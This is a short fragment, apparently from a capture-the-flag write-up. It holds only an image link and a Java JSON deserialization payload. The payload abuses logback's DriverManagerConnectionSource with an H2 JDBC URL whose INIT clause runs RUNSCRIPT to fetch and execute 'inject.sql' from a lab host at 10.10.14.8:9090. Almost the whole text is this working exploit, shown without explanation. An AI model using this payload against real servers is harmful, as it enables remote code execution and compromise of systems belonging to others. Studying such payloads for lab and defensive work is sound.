 [\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.8:9090/inject.sql'\"}]